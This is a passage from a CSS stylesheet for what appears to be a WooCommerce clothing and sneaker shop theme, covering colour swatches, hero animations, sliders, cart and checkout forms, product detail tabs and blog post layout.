    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

